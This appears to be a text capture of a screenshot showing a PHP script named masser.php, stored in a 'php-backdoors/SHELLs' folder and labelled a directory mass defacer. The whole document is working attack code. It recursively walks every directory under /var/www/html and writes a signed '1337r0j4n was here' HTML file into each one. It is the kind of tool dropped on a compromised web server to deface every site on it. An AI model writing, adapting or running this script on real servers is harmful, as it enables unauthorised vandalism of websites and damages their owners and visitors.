 *~/Desktop/php-backdoors/SHELLs/All of the Directory Mass Defacer/masser.php - Mousepad
File Edit Search View Document Help
1 <?php
2
3 /*
4
5 code by 133r0j4n
6
7 */
8
9 $baseDir = '/var/www/html';
10 $fileName = '1337rj4n.html';
11 $content = '1337r0j4n was here';
12
13 function getAllDirs($dir) {
14     $dirs = [];
15     $iterator = new RecursiveIteratorIterator(
16         new RecursiveDirectoryIterator($dir, RecursiveDirectoryIterator::SKIP_DOTS),
17         RecursiveIteratorIterator::SELF_FIRST
18     );
19     foreach ($iterator as $item) {
20         if ($item->isDir()) {
21             $dirs[] = $item->getPathname();
22         }
23     }
24     return $dirs;
25 }
26
27 function putContentInFiles($baseDir, $fileName, $content) {
28     $allDirs = getAllDirs($baseDir);
29     foreach ($allDirs as $dir) {
30         $filePath = $dir . '/' . $fileName;
31         file_put_contents($filePath, $content, LOCK_EX);
32
33         echo "OK '$fileName' @ '$dir'" . PHP_EOL;
34     }
35 }
36
37 putContentInFiles($baseDir, $fileName, $content);